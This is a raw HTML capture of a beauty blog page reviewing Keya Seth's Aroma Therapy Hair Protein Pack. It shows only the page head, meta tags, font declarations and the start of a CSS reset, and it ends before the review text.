

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html
body_size: 42195
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Keya Seth&#39;s Aroma Therapy Hair Protein Pack Review</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.beautyandlifestylemantra.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#539AA0' name='theme-color'/>
<meta content='#539AA0' name='msapplication-navbutton-color'/>
<link href='https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Beauty and Lifestyle Mantra  - Atom" href="https://www.beautyandlifestylemantra.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Beauty and Lifestyle Mantra  - RSS" href="https://www.beautyandlifestylemantra.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Beauty and Lifestyle Mantra  - Atom" href="https://www.blogger.com/feeds/239281396091014344/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Beauty and Lifestyle Mantra  - Atom" href="https://www.beautyandlifestylemantra.com/feeds/586618617142016143/comments/default" />
<meta content='In this blog, you will find Fashion, Beauty, Lifestyle, and Wellness related information. Beauty and Lifestyle Mantra Top Indian blog' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX40B0nsfbbupXLi6lzUUF_zKAwoncXNeayUVmnDjab-jnWX3MiMl597eINGpJf5YRjqw-48CU8yA8298esUsD25SE11CRhjUu1ZazmnrFyemn0fav9brQEW4dZ2czn60Zs0rWLnaBsgDn/s1600/pack11.jpg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Keya Seth&#39;s Aroma Therapy Hair Protein Pack Review' property='og:title'/>
<meta content='https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html' property='og:url'/>
<meta content='In this blog, you will find Fashion, Beauty, Lifestyle, and Wellness related information. Beauty and Lifestyle Mantra Top Indian blog' property='og:description'/>
<meta content='Beauty and Lifestyle Mantra ' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX40B0nsfbbupXLi6lzUUF_zKAwoncXNeayUVmnDjab-jnWX3MiMl597eINGpJf5YRjqw-48CU8yA8298esUsD25SE11CRhjUu1ZazmnrFyemn0fav9brQEW4dZ2czn60Zs0rWLnaBsgDn/s1600/pack11.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX40B0nsfbbupXLi6lzUUF_zKAwoncXNeayUVmnDjab-jnWX3MiMl597eINGpJf5YRjqw-48CU8yA8298esUsD25SE11CRhjUu1ZazmnrFyemn0fav9brQEW4dZ2czn60Zs0rWLnaBsgDn/s1600/pack11.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Keya Seth&#39;s Aroma Therapy Hair Protein Pack Review' name='twitter:title'/>
<meta content='https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-hair-protein.html' name='twitter:domain'/>
<meta content='In this blog, you will find Fashion, Beauty, Lifestyle, and Wellness related information. Beauty and Lifestyle Mantra Top Indian blog' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Ravel
License:     Free Version
Version:     1.0
Author:      Way2Themes
Author Url:  https://www.way2themes.com/
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
